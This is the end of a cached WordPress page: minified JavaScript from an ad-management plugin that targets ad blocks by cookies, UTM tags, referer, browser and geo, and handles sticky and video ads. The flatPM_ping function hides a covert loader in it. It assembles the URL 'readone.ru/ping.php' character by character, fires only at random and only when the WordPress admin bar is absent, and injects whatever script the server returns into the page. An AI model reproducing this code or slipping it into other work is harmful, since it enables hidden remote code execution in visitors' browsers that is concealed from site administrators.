0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.458 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:34:08 -->

<!-- Compression = gzip -->